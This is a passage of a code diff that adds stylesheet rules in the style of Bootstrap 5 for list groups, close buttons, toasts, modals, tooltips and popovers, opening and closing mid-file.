+  animation: progress-bar-stripes 1s linear infinite
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .progress-bar-animated {
+      animation: none
+  }
+}
+
+.list-group {
+  --bs-list-group-color: var(--bs-body-color);
+  --bs-list-group-bg: var(--bs-body-bg);
+  --bs-list-group-border-color: var(--bs-border-color);
+  --bs-list-group-border-width: var(--bs-border-width);
+  --bs-list-group-border-radius: var(--bs-border-radius);
+  --bs-list-group-item-padding-x: 1rem;
+  --bs-list-group-item-padding-y: 0.5rem;
+  --bs-list-group-action-color: var(--bs-secondary-color);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-tertiary-bg);
+  --bs-list-group-action-active-color: var(--bs-body-color);
+  --bs-list-group-action-active-bg: var(--bs-secondary-bg);
+  --bs-list-group-disabled-color: var(--bs-secondary-color);
+  --bs-list-group-disabled-bg: var(--bs-body-bg);
+  --bs-list-group-active-color: #fff;
+  --bs-list-group-active-bg: #0d6efd;
+  --bs-list-group-active-border-color: #0d6efd;
+  border-radius: var(--bs-list-group-border-radius);
+  display: flex;
+  flex-direction: column;
+  margin-bottom: 0;
+  padding-left: 0
+}
+
+.list-group-numbered {
+  counter-reset: section;
+  list-style-type: none
+}
+
+.list-group-numbered>.list-group-item:before {
+  content: counters(section,".") ". ";
+  counter-increment: section
+}
+
+.list-group-item-action {
+  color: var(--bs-list-group-action-color);
+  text-align: inherit;
+  width: 100%
+}
+
+.list-group-item-action:focus,.list-group-item-action:hover {
+  background-color: var(--bs-list-group-action-hover-bg);
+  color: var(--bs-list-group-action-hover-color);
+  text-decoration: none;
+  z-index: 1
+}
+
+.list-group-item-action:active {
+  background-color: var(--bs-list-group-action-active-bg);
+  color: var(--bs-list-group-action-active-color)
+}
+
+.list-group-item {
+  background-color: var(--bs-list-group-bg);
+  border: var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);
+  color: var(--bs-list-group-color);
+  display: block;
+  padding: var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);
+  position: relative;
+  text-decoration: none
+}
+
+.list-group-item:first-child {
+  border-top-left-radius: inherit;
+  border-top-right-radius: inherit
+}
+
+.list-group-item:last-child {
+  border-bottom-left-radius: inherit;
+  border-bottom-right-radius: inherit
+}
+
+.list-group-item.disabled,.list-group-item:disabled {
+  background-color: var(--bs-list-group-disabled-bg);
+  color: var(--bs-list-group-disabled-color);
+  pointer-events: none
+}
+
+.list-group-item.active {
+  background-color: var(--bs-list-group-active-bg);
+  border-color: var(--bs-list-group-active-border-color);
+  color: var(--bs-list-group-active-color);
+  z-index: 2
+}
+
+.list-group-item+.list-group-item {
+  border-top-width: 0
+}
+
+.list-group-item+.list-group-item.active {
+  border-top-width: var(--bs-list-group-border-width);
+  margin-top: calc(var(--bs-list-group-border-width)*-1)
+}
+
+.list-group-horizontal {
+  flex-direction: row
+}
+
+.list-group-horizontal>.list-group-item:first-child:not(:last-child) {
+  border-bottom-left-radius: var(--bs-list-group-border-radius);
+  border-top-right-radius: 0
+}
+
+.list-group-horizontal>.list-group-item:last-child:not(:first-child) {
+  border-bottom-left-radius: 0;
+  border-top-right-radius: var(--bs-list-group-border-radius)
+}
+
+.list-group-horizontal>.list-group-item.active {
+  margin-top: 0
+}
+
+.list-group-horizontal>.list-group-item+.list-group-item {
+  border-left-width: 0;
+  border-top-width: var(--bs-list-group-border-width)
+}
+
+.list-group-horizontal>.list-group-item+.list-group-item.active {
+  border-left-width: var(--bs-list-group-border-width);
+  margin-left: calc(var(--bs-list-group-border-width)*-1)
+}
+
+@media (min-width: 576px) {
+  .list-group-horizontal-sm {
+      flex-direction:row
+  }
+
+  .list-group-horizontal-sm>.list-group-item:first-child:not(:last-child) {
+      border-bottom-left-radius: var(--bs-list-group-border-radius);
+      border-top-right-radius: 0
+  }
+
+  .list-group-horizontal-sm>.list-group-item:last-child:not(:first-child) {
+      border-bottom-left-radius: 0;
+      border-top-right-radius: var(--bs-list-group-border-radius)
+  }
+
+  .list-group-horizontal-sm>.list-group-item.active {
+      margin-top: 0
+  }
+
+  .list-group-horizontal-sm>.list-group-item+.list-group-item {
+      border-left-width: 0;
+      border-top-width: var(--bs-list-group-border-width)
+  }
+
+  .list-group-horizontal-sm>.list-group-item+.list-group-item.active {
+      border-left-width: var(--bs-list-group-border-width);
+      margin-left: calc(var(--bs-list-group-border-width)*-1)
+  }
+}
+
+@media (min-width: 768px) {
+  .list-group-horizontal-md {
+      flex-direction:row
+  }
+
+  .list-group-horizontal-md>.list-group-item:first-child:not(:last-child) {
+      border-bottom-left-radius: var(--bs-list-group-border-radius);
+      border-top-right-radius: 0
+  }
+
+  .list-group-horizontal-md>.list-group-item:last-child:not(:first-child) {
+      border-bottom-left-radius: 0;
+      border-top-right-radius: var(--bs-list-group-border-radius)
+  }
+
+  .list-group-horizontal-md>.list-group-item.active {
+      margin-top: 0
+  }
+
+  .list-group-horizontal-md>.list-group-item+.list-group-item {
+      border-left-width: 0;
+      border-top-width: var(--bs-list-group-border-width)
+  }
+
+  .list-group-horizontal-md>.list-group-item+.list-group-item.active {
+      border-left-width: var(--bs-list-group-border-width);
+      margin-left: calc(var(--bs-list-group-border-width)*-1)
+  }
+}
+
+@media (min-width: 992px) {
+  .list-group-horizontal-lg {
+      flex-direction:row
+  }
+
+  .list-group-horizontal-lg>.list-group-item:first-child:not(:last-child) {
+      border-bottom-left-radius: var(--bs-list-group-border-radius);
+      border-top-right-radius: 0
+  }
+
+  .list-group-horizontal-lg>.list-group-item:last-child:not(:first-child) {
+      border-bottom-left-radius: 0;
+      border-top-right-radius: var(--bs-list-group-border-radius)
+  }
+
+  .list-group-horizontal-lg>.list-group-item.active {
+      margin-top: 0
+  }
+
+  .list-group-horizontal-lg>.list-group-item+.list-group-item {
+      border-left-width: 0;
+      border-top-width: var(--bs-list-group-border-width)
+  }
+
+  .list-group-horizontal-lg>.list-group-item+.list-group-item.active {
+      border-left-width: var(--bs-list-group-border-width);
+      margin-left: calc(var(--bs-list-group-border-width)*-1)
+  }
+}
+
+@media (min-width: 1200px) {
+  .list-group-horizontal-xl {
+      flex-direction:row
+  }
+
+  .list-group-horizontal-xl>.list-group-item:first-child:not(:last-child) {
+      border-bottom-left-radius: var(--bs-list-group-border-radius);
+      border-top-right-radius: 0
+  }
+
+  .list-group-horizontal-xl>.list-group-item:last-child:not(:first-child) {
+      border-bottom-left-radius: 0;
+      border-top-right-radius: var(--bs-list-group-border-radius)
+  }
+
+  .list-group-horizontal-xl>.list-group-item.active {
+      margin-top: 0
+  }
+
+  .list-group-horizontal-xl>.list-group-item+.list-group-item {
+      border-left-width: 0;
+      border-top-width: var(--bs-list-group-border-width)
+  }
+
+  .list-group-horizontal-xl>.list-group-item+.list-group-item.active {
+      border-left-width: var(--bs-list-group-border-width);
+      margin-left: calc(var(--bs-list-group-border-width)*-1)
+  }
+}
+
+@media (min-width: 1400px) {
+  .list-group-horizontal-xxl {
+      flex-direction:row
+  }
+
+  .list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child) {
+      border-bottom-left-radius: var(--bs-list-group-border-radius);
+      border-top-right-radius: 0
+  }
+
+  .list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child) {
+      border-bottom-left-radius: 0;
+      border-top-right-radius: var(--bs-list-group-border-radius)
+  }
+
+  .list-group-horizontal-xxl>.list-group-item.active {
+      margin-top: 0
+  }
+
+  .list-group-horizontal-xxl>.list-group-item+.list-group-item {
+      border-left-width: 0;
+      border-top-width: var(--bs-list-group-border-width)
+  }
+
+  .list-group-horizontal-xxl>.list-group-item+.list-group-item.active {
+      border-left-width: var(--bs-list-group-border-width);
+      margin-left: calc(var(--bs-list-group-border-width)*-1)
+  }
+}
+
+.list-group-flush {
+  border-radius: 0
+}
+
+.list-group-flush>.list-group-item {
+  border-width: 0 0 var(--bs-list-group-border-width)
+}
+
+.list-group-flush>.list-group-item:last-child {
+  border-bottom-width: 0
+}
+
+.list-group-item-primary {
+  --bs-list-group-color: var(--bs-primary-text-emphasis);
+  --bs-list-group-bg: var(--bs-primary-bg-subtle);
+  --bs-list-group-border-color: var(--bs-primary-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-primary-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-primary-border-subtle);
+  --bs-list-group-active-color: var(--bs-primary-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-primary-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-primary-text-emphasis)
+}
+
+.list-group-item-secondary {
+  --bs-list-group-color: var(--bs-secondary-text-emphasis);
+  --bs-list-group-bg: var(--bs-secondary-bg-subtle);
+  --bs-list-group-border-color: var(--bs-secondary-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-secondary-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-secondary-border-subtle);
+  --bs-list-group-active-color: var(--bs-secondary-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-secondary-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-secondary-text-emphasis)
+}
+
+.list-group-item-success {
+  --bs-list-group-color: var(--bs-success-text-emphasis);
+  --bs-list-group-bg: var(--bs-success-bg-subtle);
+  --bs-list-group-border-color: var(--bs-success-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-success-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-success-border-subtle);
+  --bs-list-group-active-color: var(--bs-success-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-success-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-success-text-emphasis)
+}
+
+.list-group-item-info {
+  --bs-list-group-color: var(--bs-info-text-emphasis);
+  --bs-list-group-bg: var(--bs-info-bg-subtle);
+  --bs-list-group-border-color: var(--bs-info-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-info-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-info-border-subtle);
+  --bs-list-group-active-color: var(--bs-info-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-info-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-info-text-emphasis)
+}
+
+.list-group-item-warning {
+  --bs-list-group-color: var(--bs-warning-text-emphasis);
+  --bs-list-group-bg: var(--bs-warning-bg-subtle);
+  --bs-list-group-border-color: var(--bs-warning-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-warning-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-warning-border-subtle);
+  --bs-list-group-active-color: var(--bs-warning-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-warning-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-warning-text-emphasis)
+}
+
+.list-group-item-danger {
+  --bs-list-group-color: var(--bs-danger-text-emphasis);
+  --bs-list-group-bg: var(--bs-danger-bg-subtle);
+  --bs-list-group-border-color: var(--bs-danger-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-danger-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-danger-border-subtle);
+  --bs-list-group-active-color: var(--bs-danger-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-danger-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-danger-text-emphasis)
+}
+
+.list-group-item-light {
+  --bs-list-group-color: var(--bs-light-text-emphasis);
+  --bs-list-group-bg: var(--bs-light-bg-subtle);
+  --bs-list-group-border-color: var(--bs-light-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-light-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-light-border-subtle);
+  --bs-list-group-active-color: var(--bs-light-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-light-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-light-text-emphasis)
+}
+
+.list-group-item-dark {
+  --bs-list-group-color: var(--bs-dark-text-emphasis);
+  --bs-list-group-bg: var(--bs-dark-bg-subtle);
+  --bs-list-group-border-color: var(--bs-dark-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-dark-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-dark-border-subtle);
+  --bs-list-group-active-color: var(--bs-dark-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-dark-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-dark-text-emphasis)
+}
+
+.btn-close {
+  --bs-btn-close-color: #000;
+  --bs-btn-close-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E");
+  --bs-btn-close-opacity: 0.5;
+  --bs-btn-close-hover-opacity: 0.75;
+  --bs-btn-close-focus-shadow: 0 0 0 0.25rem #0d6efd40;
+  --bs-btn-close-focus-opacity: 1;
+  --bs-btn-close-disabled-opacity: 0.25;
+  --bs-btn-close-white-filter: invert(1) grayscale(100%) brightness(200%);
+  background: #0000 var(--bs-btn-close-bg) center/1em auto no-repeat;
+  border: 0;
+  border-radius: .375rem;
+  box-sizing: initial;
+  height: 1em;
+  opacity: var(--bs-btn-close-opacity);
+  padding: .25em;
+  width: 1em
+}
+
+.btn-close,.btn-close:hover {
+  color: var(--bs-btn-close-color)
+}
+
+.btn-close:hover {
+  opacity: var(--bs-btn-close-hover-opacity);
+  text-decoration: none
+}
+
+.btn-close:focus {
+  box-shadow: var(--bs-btn-close-focus-shadow);
+  opacity: var(--bs-btn-close-focus-opacity);
+  outline: 0
+}
+
+.btn-close.disabled,.btn-close:disabled {
+  opacity: var(--bs-btn-close-disabled-opacity);
+  pointer-events: none;
+  -webkit-user-select: none;
+  user-select: none
+}
+
+.btn-close-white,[data-bs-theme=dark] .btn-close {
+  filter: var(--bs-btn-close-white-filter)
+}
+
+.toast {
+  --bs-toast-zindex: 1090;
+  --bs-toast-padding-x: 0.75rem;
+  --bs-toast-padding-y: 0.5rem;
+  --bs-toast-spacing: 1.5rem;
+  --bs-toast-max-width: 350px;
+  --bs-toast-font-size: 0.875rem;
+  --bs-toast-color: ;
+  --bs-toast-bg: rgba(var(--bs-body-bg-rgb),0.85);
+  --bs-toast-border-width: var(--bs-border-width);
+  --bs-toast-border-color: var(--bs-border-color-translucent);
+  --bs-toast-border-radius: var(--bs-border-radius);
+  --bs-toast-box-shadow: var(--bs-box-shadow);
+  --bs-toast-header-color: var(--bs-secondary-color);
+  --bs-toast-header-bg: rgba(var(--bs-body-bg-rgb),0.85);
+  --bs-toast-header-border-color: var(--bs-border-color-translucent);
+  background-clip: padding-box;
+  background-color: var(--bs-toast-bg);
+  border: var(--bs-toast-border-width) solid var(--bs-toast-border-color);
+  border-radius: var(--bs-toast-border-radius);
+  box-shadow: var(--bs-toast-box-shadow);
+  color: var(--bs-toast-color);
+  font-size: var(--bs-toast-font-size);
+  max-width: 100%;
+  pointer-events: auto;
+  width: var(--bs-toast-max-width)
+}
+
+.toast.showing {
+  opacity: 0
+}
+
+.toast:not(.show) {
+  display: none
+}
+
+.toast-container {
+  --bs-toast-zindex: 1090;
+  max-width: 100%;
+  pointer-events: none;
+  position: absolute;
+  width: -webkit-max-content;
+  width: max-content;
+  z-index: var(--bs-toast-zindex)
+}
+
+.toast-container>:not(:last-child) {
+  margin-bottom: var(--bs-toast-spacing)
+}
+
+.toast-header {
+  align-items: center;
+  background-clip: padding-box;
+  background-color: var(--bs-toast-header-bg);
+  border-bottom: var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);
+  border-top-left-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
+  border-top-right-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
+  color: var(--bs-toast-header-color);
+  display: flex;
+  padding: var(--bs-toast-padding-y) var(--bs-toast-padding-x)
+}
+
+.toast-header .btn-close {
+  margin-left: var(--bs-toast-padding-x);
+  margin-right: calc(var(--bs-toast-padding-x)*-.5)
+}
+
+.toast-body {
+  word-wrap: break-word;
+  padding: var(--bs-toast-padding-x)
+}
+
+.modal {
+  --bs-modal-zindex: 1055;
+  --bs-modal-width: 500px;
+  --bs-modal-padding: 1rem;
+  --bs-modal-margin: 0.5rem;
+  --bs-modal-color: ;
+  --bs-modal-bg: var(--bs-body-bg);
+  --bs-modal-border-color: var(--bs-border-color-translucent);
+  --bs-modal-border-width: var(--bs-border-width);
+  --bs-modal-border-radius: var(--bs-border-radius-lg);
+  --bs-modal-box-shadow: var(--bs-box-shadow-sm);
+  --bs-modal-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));
+  --bs-modal-header-padding-x: 1rem;
+  --bs-modal-header-padding-y: 1rem;
+  --bs-modal-header-padding: 1rem 1rem;
+  --bs-modal-header-border-color: var(--bs-border-color);
+  --bs-modal-header-border-width: var(--bs-border-width);
+  --bs-modal-title-line-height: 1.5;
+  --bs-modal-footer-gap: 0.5rem;
+  --bs-modal-footer-bg: ;
+  --bs-modal-footer-border-color: var(--bs-border-color);
+  --bs-modal-footer-border-width: var(--bs-border-width);
+  display: none;
+  height: 100%;
+  left: 0;
+  outline: 0;
+  overflow-x: hidden;
+  overflow-y: auto;
+  position: fixed;
+  top: 0;
+  width: 100%;
+  z-index: var(--bs-modal-zindex)
+}
+
+.modal-dialog {
+  margin: var(--bs-modal-margin);
+  pointer-events: none;
+  position: relative;
+  width: auto
+}
+
+.modal.fade .modal-dialog {
+  transform: translateY(-50px);
+  transition: transform .3s ease-out
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .modal.fade .modal-dialog {
+      transition: none
+  }
+}
+
+.modal.show .modal-dialog {
+  transform: none
+}
+
+.modal.modal-static .modal-dialog {
+  transform: scale(1.02)
+}
+
+.modal-dialog-scrollable {
+  height: calc(100% - var(--bs-modal-margin)*2)
+}
+
+.modal-dialog-scrollable .modal-content {
+  max-height: 100%;
+  overflow: hidden
+}
+
+.modal-dialog-scrollable .modal-body {
+  overflow-y: auto
+}
+
+.modal-dialog-centered {
+  align-items: center;
+  display: flex;
+  min-height: calc(100% - var(--bs-modal-margin)*2)
+}
+
+.modal-content {
+  background-clip: padding-box;
+  background-color: var(--bs-modal-bg);
+  border: var(--bs-modal-border-width) solid var(--bs-modal-border-color);
+  border-radius: var(--bs-modal-border-radius);
+  color: var(--bs-modal-color);
+  display: flex;
+  flex-direction: column;
+  outline: 0;
+  pointer-events: auto;
+  position: relative;
+  width: 100%
+}
+
+.modal-backdrop {
+  --bs-backdrop-zindex: 1050;
+  --bs-backdrop-bg: #000;
+  --bs-backdrop-opacity: 0.5;
+  background-color: var(--bs-backdrop-bg);
+  height: 100vh;
+  left: 0;
+  position: fixed;
+  top: 0;
+  width: 100vw;
+  z-index: var(--bs-backdrop-zindex)
+}
+
+.modal-backdrop.fade {
+  opacity: 0
+}
+
+.modal-backdrop.show {
+  opacity: var(--bs-backdrop-opacity)
+}
+
+.modal-header {
+  align-items: center;
+  border-bottom: var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);
+  border-top-left-radius: var(--bs-modal-inner-border-radius);
+  border-top-right-radius: var(--bs-modal-inner-border-radius);
+  display: flex;
+  flex-shrink: 0;
+  padding: var(--bs-modal-header-padding)
+}
+
+.modal-header .btn-close {
+  margin: calc(var(--bs-modal-header-padding-y)*-.5) calc(var(--bs-modal-header-padding-x)*-.5) calc(var(--bs-modal-header-padding-y)*-.5) auto;
+  padding: calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5)
+}
+
+.modal-title {
+  line-height: var(--bs-modal-title-line-height);
+  margin-bottom: 0
+}
+
+.modal-body {
+  flex: 1 1 auto;
+  padding: var(--bs-modal-padding);
+  position: relative
+}
+
+.modal-footer {
+  align-items: center;
+  background-color: var(--bs-modal-footer-bg);
+  border-bottom-left-radius: var(--bs-modal-inner-border-radius);
+  border-bottom-right-radius: var(--bs-modal-inner-border-radius);
+  border-top: var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);
+  display: flex;
+  flex-shrink: 0;
+  flex-wrap: wrap;
+  justify-content: flex-end;
+  padding: calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5)
+}
+
+.modal-footer>* {
+  margin: calc(var(--bs-modal-footer-gap)*.5)
+}
+
+@media (min-width: 576px) {
+  .modal {
+      --bs-modal-margin:1.75rem;
+      --bs-modal-box-shadow: var(--bs-box-shadow)
+  }
+
+  .modal-dialog {
+      margin-left: auto;
+      margin-right: auto;
+      max-width: var(--bs-modal-width)
+  }
+
+  .modal-sm {
+      --bs-modal-width: 300px
+  }
+}
+
+@media (min-width: 992px) {
+  .modal-lg,.modal-xl {
+      --bs-modal-width:800px
+  }
+}
+
+@media (min-width: 1200px) {
+  .modal-xl {
+      --bs-modal-width:1140px
+  }
+}
+
+.modal-fullscreen {
+  height: 100%;
+  margin: 0;
+  max-width: none;
+  width: 100vw
+}
+
+.modal-fullscreen .modal-content {
+  border: 0;
+  border-radius: 0;
+  height: 100%
+}
+
+.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header {
+  border-radius: 0
+}
+
+.modal-fullscreen .modal-body {
+  overflow-y: auto
+}
+
+@media (max-width: 575.98px) {
+  .modal-fullscreen-sm-down {
+      height:100%;
+      margin: 0;
+      max-width: none;
+      width: 100vw
+  }
+
+  .modal-fullscreen-sm-down .modal-content {
+      border: 0;
+      border-radius: 0;
+      height: 100%
+  }
+
+  .modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header {
+      border-radius: 0
+  }
+
+  .modal-fullscreen-sm-down .modal-body {
+      overflow-y: auto
+  }
+}
+
+@media (max-width: 767.98px) {
+  .modal-fullscreen-md-down {
+      height:100%;
+      margin: 0;
+      max-width: none;
+      width: 100vw
+  }
+
+  .modal-fullscreen-md-down .modal-content {
+      border: 0;
+      border-radius: 0;
+      height: 100%
+  }
+
+  .modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header {
+      border-radius: 0
+  }
+
+  .modal-fullscreen-md-down .modal-body {
+      overflow-y: auto
+  }
+}
+
+@media (max-width: 991.98px) {
+  .modal-fullscreen-lg-down {
+      height:100%;
+      margin: 0;
+      max-width: none;
+      width: 100vw
+  }
+
+  .modal-fullscreen-lg-down .modal-content {
+      border: 0;
+      border-radius: 0;
+      height: 100%
+  }
+
+  .modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header {
+      border-radius: 0
+  }
+
+  .modal-fullscreen-lg-down .modal-body {
+      overflow-y: auto
+  }
+}
+
+@media (max-width: 1199.98px) {
+  .modal-fullscreen-xl-down {
+      height:100%;
+      margin: 0;
+      max-width: none;
+      width: 100vw
+  }
+
+  .modal-fullscreen-xl-down .modal-content {
+      border: 0;
+      border-radius: 0;
+      height: 100%
+  }
+
+  .modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header {
+      border-radius: 0
+  }
+
+  .modal-fullscreen-xl-down .modal-body {
+      overflow-y: auto
+  }
+}
+
+@media (max-width: 1399.98px) {
+  .modal-fullscreen-xxl-down {
+      height:100%;
+      margin: 0;
+      max-width: none;
+      width: 100vw
+  }
+
+  .modal-fullscreen-xxl-down .modal-content {
+      border: 0;
+      border-radius: 0;
+      height: 100%
+  }
+
+  .modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header {
+      border-radius: 0
+  }
+
+  .modal-fullscreen-xxl-down .modal-body {
+      overflow-y: auto
+  }
+}
+
+.tooltip {
+  --bs-tooltip-zindex: 1080;
+  --bs-tooltip-max-width: 200px;
+  --bs-tooltip-padding-x: 0.5rem;
+  --bs-tooltip-padding-y: 0.25rem;
+  --bs-tooltip-margin: ;
+  --bs-tooltip-font-size: 0.875rem;
+  --bs-tooltip-color: var(--bs-body-bg);
+  --bs-tooltip-bg: var(--bs-emphasis-color);
+  --bs-tooltip-border-radius: var(--bs-border-radius);
+  --bs-tooltip-opacity: 0.9;
+  --bs-tooltip-arrow-width: 0.8rem;
+  --bs-tooltip-arrow-height: 0.4rem;
+  word-wrap: break-word;
+  display: block;
+  font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
+  font-family: var(--bs-font-sans-serif);
+  font-size: var(--bs-tooltip-font-size);
+  font-style: normal;
+  font-weight: 400;
+  letter-spacing: normal;
+  line-break: auto;
+  line-height: 1.5;
+  margin: var(--bs-tooltip-margin);
+  opacity: 0;
+  text-align: left;
+  text-align: start;
+  text-decoration: none;
+  text-shadow: none;
+  text-transform: none;
+  white-space: normal;
+  word-break: normal;
+  word-spacing: normal;
+  z-index: var(--bs-tooltip-zindex)
+}
+
+.tooltip.show {
+  opacity: var(--bs-tooltip-opacity)
+}
+
+.tooltip .tooltip-arrow {
+  display: block;
+  height: var(--bs-tooltip-arrow-height);
+  width: var(--bs-tooltip-arrow-width)
+}
+
+.tooltip .tooltip-arrow:before {
+  border-color: #0000;
+  border-style: solid;
+  content: "";
+  position: absolute
+}
+
+.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow {
+  bottom: calc(var(--bs-tooltip-arrow-height)*-1)
+}
+
+.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before {
+  border-top-color: var(--bs-tooltip-bg);
+  border-width: var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;
+  top: -1px
+}
+
+.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow {
+  height: var(--bs-tooltip-arrow-width);
+  left: calc(var(--bs-tooltip-arrow-height)*-1);
+  width: var(--bs-tooltip-arrow-height)
+}
+
+.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before {
+  border-right-color: var(--bs-tooltip-bg);
+  border-width: calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;
+  right: -1px
+}
+
+.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow {
+  top: calc(var(--bs-tooltip-arrow-height)*-1)
+}
+
+.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before {
+  border-bottom-color: var(--bs-tooltip-bg);
+  border-width: 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);
+  bottom: -1px
+}
+
+.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow {
+  height: var(--bs-tooltip-arrow-width);
+  right: calc(var(--bs-tooltip-arrow-height)*-1);
+  width: var(--bs-tooltip-arrow-height)
+}
+
+.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before {
+  border-left-color: var(--bs-tooltip-bg);
+  border-width: calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);
+  left: -1px
+}
+
+.tooltip-inner {
+  background-color: var(--bs-tooltip-bg);
+  border-radius: var(--bs-tooltip-border-radius);
+  color: var(--bs-tooltip-color);
+  max-width: var(--bs-tooltip-max-width);
+  padding: var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);
+  text-align: center
+}
+
+.popover {
+  --bs-popover-zindex: 1070;
+  --bs-popover-max-width: 276px;
+  --bs-popover-font-size: 0.875rem;
+  --bs-popover-bg: var(--bs-body-bg);
+  --bs-popover-border-width: var(--bs-border-width);
+  --bs-popover-border-color: var(--bs-border-color-translucent);
+  --bs-popover-border-radius: var(--bs-border-radius-lg);
+  --bs-popover-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));
+  --bs-popover-box-shadow: var(--bs-box-shadow);
+  --bs-popover-header-padding-x: 1rem;
+  --bs-popover-header-padding-y: 0.5rem;
+  --bs-popover-header-font-size: 1rem;
+  --bs-popover-header-color: inherit;
+  --bs-popover-header-bg: var(--bs-secondary-bg);
+  --bs-popover-body-padding-x: 1rem;
+  --bs-popover-body-padding-y: 1rem;
+  --bs-popover-body-color: var(--bs-body-color);
+  --bs-popover-arrow-width: 1rem;
+  --bs-popover-arrow-height: 0.5rem;
+  --bs-popover-arrow-border: var(--bs-popover-border-color);
+  word-wrap: break-word;
+  background-clip: padding-box;
+  background-color: var(--bs-popover-bg);
